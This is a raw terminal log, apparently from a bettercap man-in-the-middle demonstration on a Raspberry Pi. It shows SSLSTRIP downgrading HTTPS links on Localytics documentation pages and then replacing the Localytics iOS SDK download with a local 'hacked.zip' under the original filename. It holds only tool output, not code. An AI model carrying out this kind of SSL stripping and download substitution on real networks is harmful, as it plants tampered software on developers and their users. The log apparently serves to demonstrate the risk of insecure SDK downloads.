 2. pi@raspberrypi: ~/hack/bettercap-proxy-modules (ssh)
[BEST/192.168.1.32] GET http://docs.localytics.com/js/jquery.waypoints.min.js ( application/javascript ) [200]
krausefx.com
[I] [SSLSTRIP 192.168.1.32] Stripping 1 HTTPS link inside 'http://docs.localytics.com/js/jquery.waypoints.min....'.
[BEST/192.168.1.32] GET http://docs.localytics.com/js/application.js ( application/javascript ) [200]
[I] [SSLSTRIP 192.168.1.32] Stripping 1 HTTPS link inside 'http://docs.localytics.com/js/application.js'.
[BEST/192.168.1.32] GET http://docs.localytics.com/dev/ios.html ( text/html ) [200]
[I] [SSLSTRIP 192.168.1.32] Stripping 8 HTTPS links inside 'http://docs.localytics.com/dev/ios.html'.
[BEST/192.168.1.32] GET http://docs.localytics.com/js/search.results.js ( application/javascript ) [200]
[I] [SSLSTRIP 192.168.1.32] Stripping 2 HTTPS links inside 'http://docs.localytics.com/js/search.results.js'.
[BEST/192.168.1.32] GET http://docs.localytics.com/css/main.css ( text/css ) [200]
[BEST/192.168.1.32] GET http://docs.localytics.com/fonts/ss-social-regular.woff ( application/x-font-woff ) [200]
[BEST/192.168.1.32] GET http://docs.localytics.com/fonts/ss-standard.woff ( application/x-font-woff ) [200]
[BEST/192.168.1.32] GET http://docs.localytics.com/js/prettify.js ( application/javascript ) [200]
[BEST/192.168.1.32] GET http://docs.localytics.com/js/jquery.waypoints.min.js ( application/javascript ) [200]
[I] [SSLSTRIP 192.168.1.32] Stripping 1 HTTPS link inside 'http://docs.localytics.com/js/jquery.waypoints.min....'.
[BEST/192.168.1.32] GET http://docs.localytics.com/js/ss-standard.js ( application/javascript ) [200]
[BEST/192.168.1.32] GET http://docs.localytics.com/js/ss-social.js ( application/javascript ) [200]
[BEST/192.168.1.32] GET http://docs.localytics.com/js/application.js ( application/javascript ) [200]
[I] [SSLSTRIP 192.168.1.32] Stripping 1 HTTPS link inside 'http://docs.localytics.com/js/application.js'.
[BEST/192.168.1.32] GET http://downloads.localytics.com/SDKs/iOS/Localytics-iOS-Latest.zip ( application/x-www-form-urlencoded ) [200]
[I] Replacing http://downloads.localytics.com/SDKs/iOS/Localytics-iOS-Latest.zip with /home/pi/hack/bettercap-proxy-modules/hacked.zip.
[W] Setting attachment file name to: Localytics-iOS-Latest.zip.